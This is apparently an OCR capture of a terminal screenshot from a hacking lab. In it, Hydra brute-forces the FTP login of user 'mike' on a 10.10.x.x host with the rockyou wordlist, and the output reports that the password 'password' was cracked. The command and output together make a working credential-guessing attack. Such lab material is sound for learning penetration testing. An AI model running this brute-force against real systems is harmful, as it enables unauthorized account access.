 root's Home
root@ip-10-10-215-162: ~
File Edit View Search Terminal Help
root@ip-10-10-215-162:~# hydra -I -t 4 -l mike -P /usr/share/wordlists/rockyou.t
xt 10.10.148.36 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-21 04:30:26
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent ov
erwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14
344398), ~3586100 tries per task
[DATA] attacking ftp://10.10.148.36:21/
[21][ftp] host: 10.10.148.36   login: mike   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-09-21 04:30:34
root@ip-10-10-215-162:~#